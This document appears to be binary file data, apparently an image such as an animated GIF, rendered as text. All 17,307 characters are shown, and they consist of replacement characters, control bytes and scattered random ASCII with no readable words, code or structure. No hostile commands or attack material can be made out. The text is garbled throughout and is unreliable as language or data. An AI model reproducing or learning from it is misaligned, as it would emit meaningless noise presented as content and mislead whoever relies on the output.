�K2�l$���D���C<5��6��J��C�}��߹��J4;���͒���x3��]��aX� � J��o:B�;���1�Q�F���(2���DL�����N����@��� ��-�0W���iEW< �9s�� ����32?����K9U��C�)���JԆ}�]�C(̖�#'����>j�Dkt@c��f��Nd�� ���+E�[���� P?�Zm7_�_�4  �X<�6q�6�0-1�=�Ô�	���~@f�I��F��ˊ��6�t�DG44x2�%�kx���@��H�\���/�$Ł��SK�/���;&��4ABp�g�I�
�;4 ���&Bb,z�K��8%�KR�f �f`��6*Aȝ��%��������拪 �������®�L�`��71 �Q��	�G�_�a��x����
�`�[�]�	����z�C�y(��A�
̢\.���aFF��Ƚl���H�tN�\�����m������9ST��y���
�\M�
8q��p<h���ӌ���M*���r�N ͆¬�$l�R��+JFC(��;�Q���,L���N�3�\�n͜��E� ш�L�<7���̧�L��(��x��
�؅pIv0*�0��E����(:؏ E��T$ʊ���l���H���d��l@:��JM��l�넿�u�FwQ�	*���T�.������T���Q6�Mө�Q	0x���s ��E1�A$��"5RE��6�`''���b1��[L�Rf\ʫ���R�D�Od� �);�N4MS5�<h2��7��9�;g�
�$�]ȯ�l"=���dx�<x�pZTeuPf�x�,� ���T*�� ��L��tD-�Ю �;�h�����t؆�P4� ���:���9>���R��Fp2]�a�U�PSa��9s�
b$�j֬�)̺�ρBd�ު��y8i��|���#�ԭ��.=�qE�m,�P� w�OV��=�]�}I��{U5���@	���
�V'*.٨�� �^�mZ��)�DФС�\����Es�؍�l�M��R��E4��Hr� ��D�ja��7x�Y������x͜]Sؑ?�O�
Za�] ���Q����O�m�dUT�p�A�T��V���>�����͐�[��O�Ц,٥��\ȇbH���ȵ�?SȠo��oȠ��H��]��S � �ι�6��ܚ���eGԀ��<REu��'geЅ�X*�8P4��s��k�\H�R�-[�C[��|@��M�p`]�BD�m�ڭߙ�[�a�%Ʉ0 7�3x ^�5^� �\����D�-�UجH�o�Rf���Ci@��~�����@� �[\�_��Ma^�p(��"<��q�aH�!x�u��6��;m:E^�`��Q9)Z1؄qP�e�����������yЀ��?sa�i�\Q��;H"_q5�bH��pXa6�����O7�W����aJ�f�������_E�[�'��U�s�ƭ�(�bk%F+�`�]�7��`]�\����$,I�����d�ma5^cUn�7vֽLL�c������ <؆�Uע�[^&�����Qvdsx#5�f`��7_	�Ro�^�5i����5X���F�
�-���>c�]�7V�TVe�}cwv�Ғ���c�KH0�K���嗉����}=UEFfo~�G�E�d�lfc�䋕7�=��A���d�i��I-g,5�wZe6u^gV~gx�e�[Q��F� {ͰR �$�	޿���vd�uf/�Ԇ��eV\��3��}�m�nW����K��Vᑶj�.i�>��Se�Xi�&uIx�̮�}��;h&Y0�gX�lC��^���d�b5e]��mܐ띶�ؑ'�jE�ƒ �����V�Ne~��VNi�dk��K*��b&r�/>f�%J��i.��c��Ӟ7(.}��v���$C��>a�����m���j�vg�&��+\(ž�-�r؆+cS�F�c�\'v�Ӿ�g�Ѕ]m֞���rx ����NL�2��U�R�m�v��~o�n�U^���o���+в��mH�t`�����2fFvb�N�G<ʵކ���u���^G��P�f��m�vl���N]}c:�# ��o�/��J�*���Xl'�C�qʱV�S�+jF
�?�klJ�6�.]��_r�n#�p�((�:�oTNeRE��e��*6Ja��p��q�&l�W+N�3�\�F�+f*P��V��f����^���E��� �Q*>H���mY��bB��n�O�9/e�q�n�5I~�I�s��H%�,��<We�x<-��Z��9t��rE�4"Pt��(���H��J��t	3sJn�0�n����hO7�qMaQ/�޶~c��b�p\�!�kW�0�v.:nd]�n($rvr'�1|\r�s�Q>P�&uzl>���R%��P-VgT8�޶������ϡ�jwJ�u���j�����r�J���H�Y��yGeR_څ�
}�vq�r��
&?�s�2�s��tUgĖ��o`�����f4�1s�x�� ���7i��wc���
I�t���b��vV�)v�y�Wp�Z�����sg������x�z��x��x~�dC#y�v0;�@#�/��y��z(,n�p�7�^b��OvD��(��_e�W{�1��(���7,3��
��s�{����/�`�z�[nk��IF����3c�6{0�t�P�b����{��<g��%��8"�q�B�v���&h_�zPœȩ �+��}��^���v�s�W|x�s��}�ݟ��A� �"�U�{�)@��g��bJ�}�wB����ĵwa����ݱ���"��/N�"b�l]Ұ���D��N���p%ʖ]^�Sf��2��,�Μ=���@�w:�@�T�-@�,��e�Ԩ"���!W~]���I$Y��aL�j��Y!<�0��Us]>�H���%��u��-I��R�L��&c�3��
42�b���2`��M�B�JU�D|����Td)<�.�^�j�־7��g�Z��$����g�-,�ǒg@��xM�Jŋq�=&"D�S�O���fR��ϡG�J�t�u��ʠ�[g�d#G[r���B�BBw\s��V\����IxYw]v�i�2�bx#�g�NG�s�y�|T! �|>��0��_q���XK�5��u53]�4XσNJ�@^����a��v�u��2^v����!��x|��f-�_|U�>iۍ9�`_���v��g]@�����ntLIatB"���R�]1d�9&����w��l��&�oF���F�n���?:(�KG�
y0�1�eb^�	ATV�ꢒNJS�Ά���R�̥߅���Pљ�M��b|U���k���d�� W��Β��z,��5�(� ����
Z�9J�����w(���J{)����'�}�`�C�w��A ��'���ғ��+��GNם����7�� �B��#�p�2�!�"N��6�g��� �hL��S��g
%��n��FC焻%+]_#����YM�Rv�T �>l�BO��s�P���I,�v��.N᱂�)��Y�ĵ�����,u��PLВk�o+^���?��K��S��m��'�]x�����T�H(�@?�D��r���}r4�^/L��~zC �4J����}�.�U\
"��vZ�ȉ#��n��ƷS�0X��*�֏ZLI��Y�Z�+��H�C�*h4�A�8�	�X��o|���"�}p'�S�� �4݇�Ȁja�)`\1�����MP�˗ ��h0	t�k�8Z�~��dtY�2J�hT�0�
��&e�+ni���>���{�#a� �����vrFYp�@�~�����e����4D0�?~�z�_bX�C�d�`0H����\��9�	1�cd�dy����.%-��B��3̛|BF���s�3�]v�itb��e�,�Ő��٢�F�Fol{�	�0In�K"��%9��k� ��>ȓo~�H`���Q�"$ ��:�<�H�d�C���Z��.u���v9"K� ���ԛJN�Dff�5�+g�|������5c�Q$�����A�`E[p�0aE/�`�g�%éH�9��砨��#���'8�9�f@|�eЕ*q��i�� 
�gJT���RN�(���Hx�-� ���N������R�*bĻ�*߹�(��%��tXK���j-t	��f\H�3��tY�"e�FvU��X���,��b�i-hK+�"�6�?�YQ�w���0k�D����P��ǿ����%8�T]�S���e����E��ce2��.J-�W�lV� ��% ��%j�[�E�W��@��D?M�Ao<�X�I��V�� ������us# p�[������?�,?�nX��dk�5e��x��Th�M���1�]ʄ�t��	t�N̙6��i����c�" 0Pz`|$��\�=�c�u0�H��juЪ⦺|��ٲ���n���-S��T��b�Ǻ�c0D�À�4Sߎ�-�q+j,���W;�J��h�w"Ȼ�G��c���ޞ:��	�� c�+��D,kp�CWA\����t��H�0��TX����X@�9փ�/CP��>�X�E�.�9�e���TY�a�F�
.�5Ge�G[Y���H�3����VZ�����-F�X�{���g��5DP�\��<h���a��:BKh�eW%i�ҁttB6��iC���j�;�m�]*� O��]n��ܣr u[�df�"D-v��C����gQ�i�CY�.�>�o՜z5�[_8��FӒ�(EE`��w��ߝ��\� ����=އu"���qܽ3�
*?�[Jy(k��)Ll~�ցLA0	�~,�<�Nx��T�Klb�6��2T�V�}	�X@�^���:ֵ�uT� �#���� \0����X5�푝)���rs��F9��>瞏�h�+|;���G8�l�����v@��v�x�o�*�BR؉�_�nc����2���f��C�l�������m�?x������<��焻.]����xN��_�N��w���ٝ5��!����nŇ����M���5L�������A)ZҀ܍L�q�u��!��W�5������I�y���G�C�=�Cč�0@�儁U��U�nݛ��4���_�EV�(�2��:�8����L�v�1��	��ў
��-\iڦ����H8@�2�`����W��^M�:��ؙG�A0�!֘H�)3X�~avx�����w4" Y��@�!�ğ��_��߁W�a������?x�5� ���!�(��! �[�� J��I^#�B3<��)H� ��x@�@b�%Y�_���'2���(n���z��a��b��?��"R��K-_!��cr�=�Q/����AxU����3N`)��u��X��%� 
�"�)�!x�b҄�Efd�"��_0�b����,����MZ�[>�W��!�4M@j�@VAN���N� ��S�Em#�I�(R��uG�H�Er�x�HTz
�����9������)�#����~y�L.!+�	6�	X�1@$�4�%���� �^Cb#(jUQ% T�7:�y^,�a.�*&���T��9ķD�ғ�E�"K�����KB0��FФ�(A'.G݀�]�5*c\�_rcR.bF�Gv��:�^�d���Vb�}e=�#P�=������6� ��j���h����h��`����_��V��Sz�c�&1�fZ�u�C�g���獵$�!"g
�r[�`"�J��%Ȗ�d�]�fDx�w�+B�!�Ź��M��� �Igp§Jn]q"7 "6l�}6����3��@��h̨T.���kj'wv�"�Vq$Y;`��=Y!�U Ȼ�GJ~�<������z�}�Fh:Y�B�[�S<EG� &���(֨�ި煃����峅a ɕ�'�afq").���64���hFiX���t� �S8z�h
���})�
&x2*��i~:�Z���A��)������Kƚ�򍙺�i�L�����cy�f�_*j&a��@j�Jj��(���u�%�v�cP)����}�i�����*w5�]�_���2Ψr�����faj�^��0�*��j]�*ܴ ����U-�� �bg�n���^=�A�yJs��J>����"���7z�
�᳎+�2,��j�����g��*P��)x*a�V2�k	d��	���$j^X����Q��3%����f 0�������͆@."+ P,�N�-�6�c}R��ءT���P@~l\���N�J��&궦����Ƭ��l�R���P�P��%����'.�k�^`� ��\bӂ��BZ���N��"�ʶ���`Rj�ֆ�5�`ݍ&ؖ�@�����!�v�!Fn��Y� ���Ae�j�`w4�\zɍ b�(��ޮ��l����nͦi�b�L�UТ��n&�I��Rl���&�@��?�䇑����E����m�6j�~��n��n�:�촀�Z2�.g"i�Nn� �^�NV	X`x�蒎��B�Y�^�n��n����,�f����5vo���R%L��j�b���������@tG���N�TE��$��Ro�^mΦ��b�})�2�~°��*g�n��s�W�^������oP��]0��,�����>@L��	&
/�
�l����kr�{�*���*X^�����/n2&�<�$
7�O��q��G�	��e�&ϑk�~�uh �.n���U�e0�ƺ�'h�f�&����3������lq�p����G��Zv�"��'~"g�D�֫]]���#װ�RB,Ȯ^��n�=��2#�)gm�~��^�.g�
��
,gX�E��Z�-�.��W�r��ok��걊�ex���s2+��vn8�@*gqr�Rk?$���v�발՘c�B
��0_���q'��&D��h�<ϳ�X���E�*���#M��<7�1�-r �.��6W,D�!qpn�z����v��'3J<l�n4t�~�35�4��B,�I��0�.>��M.�0�&4�($:s��t˄��DkM�͝<k�F,wtvT�Z� ��55���@;0=+#K2aq��5t~Xö��i�n�o��CP����̖�A�(jw�uQ�[���l�M\'u!�eZss@�S���J�r*[��9w`�x���vEE́l�ZiZ��Da�5f{��"5�>���HOth;�UHuǖ���Y���e��X�	 sLLW��x����n+�fP�k�h�u �*K�GZ�z��h��L4w�B�|8��_�Vsu5���7���l�w��w)3����3pp5��|��djh�Sd�TK2K���i,�^��Cl.�*qs�
�1m�@���Bx��v{Q�w>�pX�71{�o�v�r?5~�x~ˁUs�_36Q+m΅���B���]YkL�O��z�3[Ox*k��k8}S��VD�jص�Qs79>Ʃ n*�1�v�l�x�nFle\��-��9 w���p�nخľ��h��M�6� "�9����C7:������Q^��yzz�z�7z�C�G��9�'ԥ���ׯ�a*_��4�
�_�@�rx�1�zr3j������[�e��g64y��J�L���LG<%����GŨ-0�I!2-+ ��$C����2���_��x�^v^�;z�,���s�泌�܀���{��W6�����m9��Z�R�fy��&Ϻ�k��f�ܺ�2|]�D��I����*�ĺ���J7���1'NN��9���i4|o�|���c6��0�̎�<�����K�\+�G��V�U�� �3q�x�w��K�	M�}o���Y��y33��=ԏ��O=H�)c���@{��6H,�O�
�"�2>�y�^���I;ɧ�@}����V��:����}��5ɷ�#�j2:l�D�v�<����_<���Eg@(1u������u=�Ȍ�������D�����M8�DH��3��_�58ҒQ���D����t�I5��:�_v0�yة|_`�+��f��8^?�pi����4�����}���ރ'����2��Y|��~�C3����/��"��+��vk����Z�0n����e�"�>�M��Ƕ�ȋ=��~a�������?�k��z�MO�B���q`��M�6j��8[nf����/�*ݟ��=�� Jm4?l����C?�P�U��ג�H8�rs)�?�Ή��ohZ����K�R��l>x�N�+A�Ƅg���{�*7��[�����y����$�p)�}�w5an_/�o>�n>b�{�B���y�O�
SygL�������}�*9��H�e�+@�6�nP��<��W�tSU�󩉺��K7,�S�o���Z;����?���~�&9pv��Z��D�� �7�"}�{~�uuޮqŢ8�va���7�M����ya����V.<>�{ۿ����/�U9�ic�cT̟�n�<���S����*t�F������]`�&O���y��}��ؘ���~��n=wu�� =�*��D��j���v�`��B/t���p�`�^o��}�7���{�T*ۿ���~�����������s�L����ͻjW��`�q�.4����#6�}�`�9����s0臵K�f����{�W�|�jo��*�
�O{M��]Ww:%�퉊����"��j?~7��𙙿A���>ۿ�c��w5ѥn��*�4S��~�{����JWì`�/�B��O;_�`�}���������s@  !�( � ,    � �  � �H�`��*\�РC�#J�(�D m�|d�H��F�@��衤I�S�@�H��˖,_IS�M�����g4�"��Y�dђ)�ּɔ�Ҧ
J}
�&�xJ}��5��$=���4e��h���H��Z�*l�(���O����#��B^�y�b,�u0Ҳn�VL\u*c�7�d0ņ�B�۬Kݑ�M���X�#���LǮY/̲@O�:$�y��w���>z������BQ�X-�m웰���bg�
�s�=|xH]�|���lBd)��N�U�|�t��ߧ��I�a�o��������g���-��\J��'�b�5HQ��W�J+Q���y'\�}����uD�a*I�tE� SY�g�`I ��n� ֝H�("`#&x��g��ԋG�h�BI\TrdA�؆���_�핣��h�jK&9_�J�i$�O�tT�ظ��Y�c�X���n��	&��٘�|�t�V�,wb�R�4�*xšqBY	�ow�#Ca��Vd���Yf�G�xHS�Re5���GxƛO��*)3֌Y)r��}
jBhz�@e�V������(g��扩r���'��G_[�t*bR[Vp�
��q�>��w����Te�g�EF� ]�����*�-+~�Z +o���%G�.�U�U﯑������g����&k�O���M:�l��/|bJL�̰ݻV�	�1��Nq��>#��P+Wf���>*�V�9��/53�P[�S�U³�>���AWi�ƈ�s4x����vZ�4M#U��1�M3�xO-!mW�����u����O}�CX�d��,-'���}L��E��@Okk��u����m�+fzPQ�G�{�Yi%e:E�(�����5d�P?������V������̗������P�e�rʮ��q�QN���a���7(@W� '��*A�<J�DBG��n��w�Z�] 5�;��ns�SH�����O]���7��U0����N���	F{3� �W@��+f��X�:�J������U07�`��R�O	G���Z��p��3�̤B��>��^4;�yІ9ġ#@�!�$�+��B����-A�����%��n+���`��2w�����E ���2ZˊB��h�]Z��F4��1��oDa����1w�B�؂�G?B�~�`���5��#��A���n��)$��I�� lԉ�V�'�����i�I:��z���Jq'ff�<�QO,O�FZP�%� ��L��m�&(��E¬G,[�v0sş�e$8	�I�ٲsn�&7YU�
d%Ȃ7�@��N��	�C�i�I���R�R=�HM&���*H����]!�@�I�/�o�D�B�6w���T�|%>Υ�ɂFe�*�2RiG�G1��ЈG
g����0 2�O�Ͳ-�&Ns�ў��\y :��G�� ����A�r+vE����#Y䫬j�S*�Bx��K̋�у�ZΩ��	� ���e�/Պ��\A�����Mᕄ���`}��IX�J��@�0,`��ӎ�C��nL��*ձ�J&�f�[ť@<K�ݵT���dY	�
1�&���·Zj��Ԙ�u��ڦ*v��-o�j�&rv��!�l_�%�!5�_iC�P8@��u����b׌�������׮֬o��(b���ZG�_����F���wpc��l#
^pm���=�=���v��x<��3<�[�y���<��b��]W��Y�&U��j-S=}�������,�u�����;䰈i�Td���>TU�P\32����Mn��#;�-���a,�|c�vy�>������%��|ku+���.��,�P`��"G�Zy@|uWa.���^u��
Q�
�3�ܞ0WŴ�s�:`����Ζ���1���"4a7�6�E�A�S���Mu�����ч���<�a@�I��\=�D�uCD-�r�B��T�G�m�*�o��Dg��E[����R"�@��F�mS1� ݹ�;��F�˓�k�~ w=Wo�Wږ5�2��MZ����D�a�� ���t��̼��[5��O͉Lg;9C8��ekX�;�I�J׆�HV������+��|N�{U3��n��N�q���{���rs�5��a��I�ѽ{*�m�N���s��b7�?2`t�[�����S��Hq��[�R��Ӏ���B�O�}�*E���vN����<#��E_xZN��N:[4�RQF�R]�~%��sS��Z�����pU��_(�NAPk�S�ߤ�����{�~&Bo��1�{B�^�{��?N\�u�=s���ˠ���?����|�?'C��l;��(#������u���}�&|l&��t�w~"�~�"4��~`�~�!�^m�]��t��{��p��Pr�uWU�c�ȇ�
X�V��s'm�7!��"#Hy���'�eQ�rwNo�/=~�w,	h�߇�F�HȀ��u-xz/�$�l��|�@h{��*��R�p�%[l�u��Z(�C8�)x�I��+�|.�~O�C(S���S{X���i�neH�%%�2`��u�a����I��%����j��G��w?���v�j�9���MFF��6M#H�)��
Ȉc��xs�X�b1�Wh�TH7�{��V�v�'8e�$8��X�j�$��~Ƙ��w��w=-s+� X.�p^��o���PG�RZ���6�l燈���J�`�q��� �h��(��1A؁������%4��T�ȋ��QҎ�x��F�n���ͷ��H�b��Uć��:�0�e�̦
'���X-�G�>�����s~��F�H���Q�<w�� �p������%���A=%�y�m�y�������~MQ�j8z�אG����5)8��~U� ��g��L��V��vؖ%9���DN�)/�]�w��Փ]�:]����}獺Q�,�^�qE�R�Va]a�[�T���M�2�u�5�@<�t�^�'��V_;�3���I؊�2�C�F۵�σn�7j���Y`x�I@��n����LiOn�t����V��ȕ�I��n�К�P��x���8��:�fFXe�Y[��u����x��UO�'�% ���לљ���{:X�q+hhd&c2��רr�u����E��
�
x)V���&�C-C��i��i���$&�f��uw��q�bq�ia�٠��P[0�i��f8F�y�


B����e�y4���ٛ�CU�Iuę��硐fx��(�)
z@����eyZ4jpf�Ez��]iȚ$4�8;��C?�dp�2:�GJ�����6���nbf���@�Q��uɗ��Ƙ�?�d�k��e��T�Y�I�y�>Z�fi`��ڕ�f�|Z�0��b��\A�u�3��z��Z����_ǜ=*���E�y}�w�թ��	
�eZ��z�Fz=ɧ��c(U햡mg�/١�yS�>���䫾
���G���rvh����:�Aꬂ@��Y��d^����=�>H��Y��*��j� ���:�_�)�ºE��}ڊ?QR��>=�\{�y:�bv�m5�/��6
���I����R����wǪ�.��6��98���hva!;��:��z���_�Z
����YP�B|�i�����S{���A��ɟ��X�;Y�6�E:	j�����N%�(%�dȖ���2;��a�[�e�m{�*+�c�����J�캶ֈ�'�o+h�$�p�g4�����K鰦ҷ5�e	b`���ֳ����I����K�.�
��wcJ�8t��
�Q��?װ�j����8klO[
<�����9�л������{G���e#[��Е���?ؒ�ɹ6k�ن�ЖǫR��˼���+��K��{��fQ%5����N0j��kTG4���K��Ҋ�+8�ه`���K����{����k�	�{w��[�0���+��������'ݚA>C=����q��8�����&��+q��٫�Q���r�Kb����b�uʓ,0n�q�4\��Z�;,l[\��t)������И^�4(�5�Ph����<or:�e S�Rd�,j�`�G�]������|�?l����w?����V���$V�n)�s��e��< 4bx�X<8�k��öټ�������ۺd�i:�����w	?��',W�|��$�w����I�Iʰ��]h�켆��c��L8M�E��j��봟(7o��̛��|rBSC҉�;ۺ�l�ѹr���A��Ҭ�iU���x���Y�+�1�/'��N��I���P輦������b�c�|y��ð\�����A�M���C����bd�C���+�`�Q�����jܴv�7Ѱ���ы��А<8܌�<]F���#�����|��+��i|T������a�� �ѐ��(ۓ�`�l���2'[����ìwB���� `Y��L{7\�P]ևZ�����=��l��1�4��:�Kd�q~|���zk��T �����ʹ��v��x=�����t���^���pP����<��,&r�j=�� ���h�)����|}��ryF���<�9��|�Nk�^-ؤ������Q�&=����-ۉ:�"��֝,#������۱l˷�e@ݲP�R����aV�����=_����P�"d!.A�� ?�xp�m��F���]�m�͉�J�0�-���]���ܥ���ͦ ʣ�T�V�ڭvP�v��،���� ���C���u][��8���PF~ �Q��硗!~�"�܎�_���va�9�k�d�Xz�`��(xr��,ԭ(�)�Ҭ��=F�s��ԯ`_p���׃�C ��J�#~w���n�TC��AD3����^.4EP�=B�Ơl�y�ST��]��{�GD���-�E�1�N����~��~�\��%*N��$���劾�J�#���$�3�}�48r>�'@w�Za?s��mק��w�먩�k�V�-K�rԁ��E��NQ���n�~:p��gݔWHpa�R{����m@�3��'~�N*��N��~� ��ٞs���X�>�'r6P�<�����=ٓm5hхrȾXzt�	0����·�����P^���k��A�U����!������,Y����c�� ��GX�$����J�n�������w��%Ol���D��+��_����=��it��u���
�+�s��ݎ��kO�'l�'��=�C�	T�h ̪�%̛� ���o�� O�U��b��n
���pm��^�Ӧ��X�#�X���Lq�X�:��}L�g,׫��D�;�����p<x��vǖ�5��90�f?���j�F�
~pf���_�rώᘂ�ǳ�Uv��?�7}�ӧR�������vy��x�G�+!�u��8�s(����Firpr��#����Ʃ��%���M	ѐ��G�A��"���x��#5 �M�����f%U�T��%��#AT� �I��`R��s'̛5���fe��:9F0H�t��'=������J�S<x(eLW6t�	}j�eU�\Ky\�֭��N|�݉���ؗcǵ S���ҰY�SF�aS�c�D���D�N-Fa�Q��)T���^��%N�ڢ���ɝ&�Ϟ�J���E�o���[�D��{so�Xp��O*�]���Ȅ'KNT�c�cD9�����T�6���L����<����-�^��7^��#���8�� �9�,3���.�����4�)�@�*�L�'�^sc��,,-���뭶��>��㯯�!0�F/<�pGI�)6h�2��x��\����JC��؞��M� 1J�d#���t[ѷ=X�Ec��Ƭڑ'6�sMJ���2U��Q+&�D ��c�;�x�j%'u�cJ*�����&Zp�-�[-���S�����L�Bl����ò���<cU>��H$�̱ɕʂ��&r8b5��$��.-�R��4ƏJt4�6E���R�R�����Tha����)iu2,M��TR��9_���T�Xc�-�גqY5l�9�M���=�N�v��m]5��;����Jq�vA��<ZΤ�R��S�]�׿��L�_g�EO`�������v��cB
?�PÉ]2a�K؎*$�W�y�5�X�42�}kd����Xf��.0�%��9�X'�^n4ӊ 4�:Դ��㦝�i�6%�S�<eVЙ��ZfT�fdp�y��t��Ϟ�L��'���\��`U0A�J�ʛd��}�o���Tg5&�)��N&A��M���HX�rR0̵x�)������i���f:��ћ>�S4Y6UN����8���ݩ����<�ˉ/�*�	j���j&M�Ap��ҝ�z�c]��:�U�5��B�����$
jV���mq�}�*M������O�,����D��^� �����SR1O�R� 6P5@�C���Â�Oy�x/iJ�x B��$p'T����^/{��Z����
�p�ߖ8�@iI+�n�3�''<�gQ��ڨ�D�,�Ht�W����aqo�$$��#����g��ҵ�XƁ�ІTc0`�>lOu�8�ָ��������5�,0�&uF"CWd�r�L�\dK��H��0���q�h(�NT�d��(�7rxA	J���L<�R��|��P�GK,�Ζ����ƽ^���l�vE�aӕ5[f3�Ih��(�L5��� Ka �ft9�l8Y(��m�/�O���r��Ҋ6�y���l�J_Kj�O��l|��$cn�?��qe��+E��$t��[8�c�� '��<�1�Nu�G\)H�z�'p��BTJGLu�C��Z`��B�d6hr�G��`{#��
Q��5��S�|���b�eͯ�
R4F���tfU��%���j1�
�Ü�ee%ޣ���{'6<�Y�f*8�j����z��B!%'i�3�TK
���R-d����8��Ҏ�3�!D����(_�t(*:;�BW���ni��=Ԧv���IMR���v3���cU ���]/c�U2n奧�*	�k\r�D�ƙB���N7� �i99ȿ!gF=*_�U�R`+!��kǛ�����(=�/v������,��|�%Y=7����[���OW�ϥ+&�RWo���(	*����B٫P	�n�L�0@b��V��x'k +���)6��$,k�cN�pfl����	�nR�����Q������6ɶez���[<Yʽe,�Ycb�"Iz����V
d�&s���?Ԝ�	�W�k_<�ˡ�gb�J��v�����#���t���[��cV6�beV�!�]���ڪ��Iw�k�a�i5����< L_l-#	�&|����R�@u�̔`��8*�ɶf��q-bC#�G=[����/��
�Ԁ�� �����Ք�Ajw7�D1����m�&����3cn�a���$H�8��n@�����ꡭ�Tsi��^��=�0D�ċ�4�=p4�\S��ty`b��yʋ�|'^�:7F��ePh����� nw��]���`�m�L�o���	��4�w��;�.�p��ܖ���>���z?�x�g��^�!��C,����6( ��?�W�Os#�wp��6���C{˵�{�~�v��;}p�n��X5'��Kx�����/��M�Ƨ��g���(1w>�+�^��4���d���r�B�k�aS��N��vl�wfe^��1����g��w?e�U+��)N�	���p����M��	�V�A ��<@�X��e��䚻�A�_��6����+����#�8A�vH���8�ӽ��!�
��@컿��<�K���4@0�A����zh�Xp;��;�{A�S8k������jd�����-+��Y;��{?^Q��#����$�x���������t�7�A������;3B|$	\�%��j:8�#�B!u�h0�+,�,��,l?�3�M�����ٶ���`�A ļd�8�5ER�%����k���,����$(t���� ��H��D��)cD,|��{�IB��J"M�,��4�[�^ �7,Ej�FTL@��ö�En4	��3�H!׳8f�Ƨ��ܪ�Z��F-l/Jl����
1L�M��X�D�؄AEk�k@g ��rE:V�0���<�	�˪�b��`4A�ۭht��\E���2>d�%1d�V(�g4H�t��=��8�I�I��"��fx�F��A����Y<uLG�TD�tG£���\EK<�a�����܄��+3~�Ǘ�IS�#�I!P�>	�R�����`'�Գ��	�˼��bʦt���H�su8���F��	��-�ۿ��~K�8����L��j�,E  ��@?�!0&��ֈ�"��њ��Bs<�kQB����A��K��H�4��L�68K��C��s��Ј2���$K@�X� �����\�!�$�8��؃�tN�k4�����f��4(�@�i�ܴ��L߄2༆.��9�j��G8  5(�c0вD�e��� ��0�C2L��<�C�$�F��f:G�q���$
�,��\������B*N����IțJ<�0����ǪD0p.���i��� 
��!����AL�G��*��CՒ���r!�[`K��2�@
��������,��4hS7��y�C��8�+P6�D�|N6B ��$&݄&{C�O�Ҫ$� �#+u���v�,�60�� M�T͐�M5�3u��\/u��7=�7%N8TŌ�#���D�T�u`�mPiЀS��rx E� p�a=���A:�yPVr����I���T���q<l3(PRN}��W�WrU PeѦFv��%H)TE��D�^�=��0�w�W��[��M��u�U��<���a5��jC0(�U���0Tr�P2��F����H͉��
ͦ��VOW��5�=��=�P���A7� x��.(@���h�X���U_�]u.�=O�A�18��PF�<�-UC�P��*���� 58s���&T%ѱ�r-Y�M�=[�=��M4e�a�Hty���ٙ����v�GX�3k�Y�Z��lXlH�=�Q�09:��J$�
r�C�p��]Vm�V�H(����3���
b6�ي� MW�M����Uі]ĭ��6��T���ٙ�ӳ�˓9b ��N�N8��4Z]���h�����R�5ԙ0Tc5@��ɰ�\ڵI1�k��,�Ua��u���K�֘�[��W��Ąj�U��@\�@�S�N�^ņ5Z���*���R�0u��W�^x��C�N��b�m]���m`)��U���ieY�\S]_�m_8���ݟX	VH�*h �J�y�9�^̜�8�R� P�?8�lh�96��u�6}i��e[�j,�-��&3U�PmJN>a�Y��fh�����
����yM�I�u ;�V�� ��7<�$��&���誦b)(^J�� �+��լzuX��b0c1n�J,�	F���
�" Y�]��dE�O�	�<��Z�����RhX@�ՙ�9�b��*v�*�Ef�հe��2I�bJ�䱩��lc�@^K���"���2��җ* D�O�\��̃`�x�cQ��||��"�K��c�2y�gr����tkd���X&�cFfwU��v0�A((KJG�U?\`�ad�F�'-ŇE�U^��F��e\VW�R{�gXk�v�D��~6��[��ڽ]�hf�(�
��9 H^�4ֈ�h���l��Rl1H5;/��jJ�hx�`쭑&i2i3��:��~i��i���1�O��Va���a$�*n�nI,������c��ۍv�O,@%`ۊ��Qe���j�@�ҕ�j��d�k̝�3����S<��¡�XWKM�A@%H�sN�]��_���O4\���_���2<�,l�ƙ&Nl����d�����Ke��i>� p �Y�t�l=0�SV��L�]�h�-kyq����O��_����[K�
���>l��f�A��m��y]㾥�nFk��?j ���72kU��X��v��PVI�VX��#�-�x8��M����.����d�oP^m�n��� �
v���fl�L�c��|��gpQ��lv�(��ue�H�pf�}�wm�
�o�μ��A=�58�-��� H(1 ��&m��s��Gp��qOf����=�aX/۶���d!g.G��RDL��l�(G�*H� �#'�4�8�Q��0�R8/pY��4�q��q��
���1/������y�m)@�vM���t�>g�s�n��6���>s-����t��=L��-7r9Hq:Hqonn�V g�V�U'�UD�D�uۭ]a,��Ts��u �*cX����`�t��]%p��nrSG�QtvrWV��'�S��kG�� (X����y�uq��MvU4w'��ma�/r��GWup��Y�w|G<w�w~�m�W���ߎ�ආ�v9H�:���D�B羕w���.��wd��x�^��Q�u�t�����⁄O���9oy�}x�y��5|w�������t�V؞�ywv�X�W��l�] H��g�8��l�W�ǡ�-�ȫ�e�_�5LX�q������	�|�nQ� �Ǚ�lw�xe��O��pgy���ㅫ;qX�E���������lO�􂆅K���9w��~{j��x@L,䭮B���}�m1�m�'�w���`�#�{���q��<��ȇ���4�ytD�|?�lK�}�|�/p�/��nu�E�=�G������}R�������ͯc��~�'Y�������l\�7��el�������:�����l�E>,�o������w�dx���_��Mv,X�����ٶ�����Y�5�������*��{���������t���7d8no�� P��W�؏��w��'L��|.l��?����V	m���'}�/t��G��ٝY\��?U����7-s�fĐ�H�|�͠�Yr������y�7�e�U�;|)/@�ؿ�����t���/�����=�>iRO{�q���4�r?���s#r���h����tU�
vt/_���R@���nR/�������z����^��{��p�E��{N�"��]v/mn�-b�m֗�=���&�r��W��~�$xW��Rx�8`��y��o�Ɔ~T���oC.�ܜVt��=���o���-א����ƈ�]���YZqz?f�O���/}�&�\.��fBN(����~n(א��s��È~CG}�Ɂ;�тeq�w�W���NOg�\Ja�a3�����V�r�f�&)�q�xj�~��e��"�I<�[���SD���'�GWwfP��)��=���r>iR�fo�?�T,��9�y�.Nz,�ɥ~ĄxƟY���w�q�o�w?ja���6i�<����V�rY�0�n������i�����vmf��w��`e|��S������RwU��m������Vٱِ�TA���W~���te���N瑙蔹`5����gz�,&�������ّ-WoYi�A�V�o��t�G� a��t��I$���%(�{�������7K��F���]
V!�a��-W	YN��LE�3���~��Y.�h,|q|�hL�w(R�U6�֗TIt����7K�$�ܮ�]
����*��r�搕�nTo�T�H��  !�( � ,    � �  � 	$3Q���4����IcD�4� �N�h܈��Fx�x0��ɓ(�9ce�C0!�B�%͗
8�ܩ@��W�
E���D�~ 9�$ɍ���)U�b�"�+	Q_Æ�J6I�V����F���&�Kw"ŋ: d�QT�|��)��� �d~�����C>e��iT
ЩK-���R~��-U#��W��v�vl����M��5���sǵ[
